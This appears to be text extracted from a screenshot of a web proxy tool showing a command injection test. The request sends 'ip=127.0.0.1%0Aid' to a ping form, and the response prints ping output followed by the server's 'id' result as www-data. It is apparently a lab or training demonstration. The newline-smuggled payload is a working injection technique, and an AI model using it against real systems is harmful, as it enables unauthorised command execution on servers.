 15 ip=127.0.0.1%0AidS&submit=
Search...
Response
Pretty Raw Hex Render
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
11 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.010 ms
12 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.010 ms
13 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.008 ms
14
15 --- 127.0.0.1 ping statistics ---
16 4 packets transmitted, 4 received, 0% packet loss, time 3076ms
17 rtt min/avg/max/mdev = 0.008/0.010/0.012/0.001 ms
18 uid=33(www-data) gid=33(www-data) groups=33(www-data)
19 </pre>